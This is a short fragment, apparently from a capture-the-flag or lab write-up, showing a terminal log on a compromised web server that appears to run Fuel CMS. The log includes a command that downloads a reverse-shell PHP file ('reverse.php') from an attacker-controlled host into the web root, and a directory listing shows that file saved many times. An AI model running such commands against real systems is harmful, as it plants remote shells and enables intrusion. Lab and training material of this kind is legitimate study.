 Enter Command $wget http://10.9.195.83:8000/reverse.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
reverse.php
reverse.php.1
reverse.php.10
reverse.php.11
reverse.php.12
reverse.php.2
reverse.php.3
reverse.php.4
reverse.php.5
reverse.php.6
reverse.php.7
reverse.php.8
reverse.php.9
robots.txt
Enter Command $